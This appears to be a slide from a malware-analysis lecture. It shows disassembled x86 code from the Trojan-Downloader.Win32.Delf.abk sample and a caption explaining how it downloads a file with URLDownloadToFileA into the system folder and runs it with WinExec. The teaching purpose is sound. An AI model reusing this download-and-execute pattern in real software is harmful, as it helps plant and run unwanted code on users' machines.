

# Trojan Downloader
n15	push    0FEh
n16	push    offset dword_4097A4
n17	call    GetSystemDirectoryA
n18	push    0
n19	push    0
n20	lea     eax, [ebp-1Ch]
n21	mov     ebx, eax
n22	push    ebx
n23	push    eax
n24	push    0
n25	call    URLDownloadToFileA
n26	push    5
n27	call    sub_4038B4
n28	push    ebx
n29	call    WinExec
Transfer data from Internet into a file stored in the system folder, then execute this file.
*This code is extracted from Trojan-Downloader.Win32.Delf.abk
6/46